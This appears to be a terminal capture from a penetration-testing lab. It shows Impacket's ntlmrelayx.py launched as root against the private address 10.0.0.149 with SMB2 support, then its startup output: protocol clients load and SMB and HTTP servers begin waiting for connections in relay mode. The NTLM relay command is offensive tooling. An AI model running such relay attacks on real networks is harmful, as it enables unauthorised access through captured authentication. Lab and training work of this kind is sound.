 ┌──(root💀kali)-[/opt/impacket-0.9.19/examples]
└─# ./ntlmrelayx.py -t 10.0.0.149 -smb2support
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/c
rypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported
by the Python core team. Support for it is now deprecated in cryptography, an
d will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server